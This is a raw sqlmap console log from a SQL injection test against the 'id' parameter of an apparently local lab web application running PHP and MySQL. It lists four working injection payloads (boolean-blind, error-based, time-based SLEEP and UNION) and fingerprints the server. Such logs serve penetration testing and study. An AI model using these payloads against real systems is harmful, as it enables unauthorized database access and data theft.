 [23:21:38] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[23:21:38] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[23:21:38] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[23:21:38] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:21:48] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[23:21:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:21:48] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[23:21:48] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[23:21:48] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the ra
nge for current UNION query injection technique test
[23:21:48] [INFO] target URL appears to have 2 columns in query
[23:21:49] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[23:21:49] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 144 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=2' OR NOT 5499=5499#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=2' AND (SELECT 5531 FROM(SELECT COUNT(*),CONCAT(0x716a7a6a71,(SELECT (ELT(5531=5531,1))),0x7176706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS
GROUP BY x)a)-- udLU&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2' AND (SELECT 6550 FROM (SELECT(SLEEP(5)))QylU)-- dkZB&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=2' UNION ALL SELECT CONCAT(0x716a7a6a71,0x55544943505a6b6749576b6b536744547657695966674666551676c735a644a414a59577448745747,0x7176706271),NULL#&Submit=Sub
mit
---
[23:21:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0
[23:21:49] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.50.129'
[23:21:49] [WARNING] you haven't updated sqlmap for more than 371 days!!!

[*] ending @ 23:21:49 /2020-08-08/